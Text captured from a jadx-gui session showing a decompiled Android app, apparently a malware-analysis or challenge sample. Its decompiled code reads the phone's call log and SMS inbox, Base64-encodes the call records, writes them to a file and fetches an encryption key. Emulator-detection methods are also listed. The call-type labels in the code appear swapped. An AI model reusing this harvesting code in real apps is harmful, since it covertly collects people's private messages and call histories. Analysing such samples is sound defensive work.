 文件 视图 导航 工具 帮助
*com.example.myapplication - jadx-gui
发现新版本 1.4.7!
com.example.myapplication.apk
源代码
android.support.v4
androidx
com
example.myapplication
databinding
MainActivity
PERMISSIONS_REQUEST_READ_
PERMISSIONS_REQUEST_READ_
TAG String
binding ActivityMainBind
{...} void
Getkey() String
checkCallLogPermissions(
checkEmulator(TextView)
checkSmsPermissions() vo
encryptData(String, Stri
isEmulator() boolean
isExternalStorageWritabl
onCreate(Bundle) void
onRequestPermissionsResu
retrieveCallLog() void
retrieveSms() void
stringFromJNI() String
writeDataToFile(String,
R
google
kotlin
kotlinx.coroutines
org
资源文件
APK signature
Summary
MainActivity
107 ContentResolver contentResolver = getContentResolver();
108 Uri callUri = CallLog.Calls.CONTENT_URI;
109 Cursor cursor = contentResolver.query(callUri, null, null, null, "date DESC");
112 if (cursor != null && cursor.moveToFirst()) {
113 int numberIndex = cursor.getColumnIndex("number");
114 int typeIndex = cursor.getColumnIndex("type");
115 int dateIndex = cursor.getColumnIndex("date");
117 StringBuilder callLogData = new StringBuilder();
135 do {
120 String number = cursor.getString(numberIndex);
121 int type = cursor.getInt(typeIndex);
122 Date callDate = new Date(Long.valueOf(cursor.getString(dateIndex)).longValue());
124 String logType = null;
125 if (type == 2) {
126 logType = "呼进";
127 } else if (type == 3) {
128 logType = "呼出";
}
132 String callData = "Number: " + number + ", Type: " + logType + ", Date: " + callDate.toString() + "\n";
133 callLogData.append(callData);
135 } while (cursor.moveToNext());
137 cursor.close();
140 String encodedCallLogData = Base64.encodeToString(callLogData.toString().getBytes(), 0);
141 writeDataToFile(encodedCallLogData, "calllog.txt");
142 checkSmsPermissions();
}
}
148 private void retrieveSms() {
149 ContentResolver contentResolver = getContentResolver();
150 Uri smsUri = Uri.parse("content://sms/inbox");
151 Cursor cursor = contentResolver.query(smsUri, null, null, null, null);
153 if (cursor != null && cursor.moveToFirst()) {
154 int addressIndex = cursor.getColumnIndex("address");
155 int bodyIndex = cursor.getColumnIndex("body");
156 int dateIndex = cursor.getColumnIndex("date");
158 StringBuilder smsData = new StringBuilder();
168 do {
161 String address = cursor.getString(addressIndex);
162 String body = cursor.getString(bodyIndex);
163 Date smsDate = new Date(Long.valueOf(cursor.getString(dateIndex)).longValue());
166 String smsDataEntry = "Address: " + address + ", Body: " + body + ", Date: " + smsDate.toString() + "\n";
167 smsData.append(smsDataEntry);
168 } while (cursor.moveToNext());
170 cursor.close();
172 String key = Getkey();
10:19
2023-09-16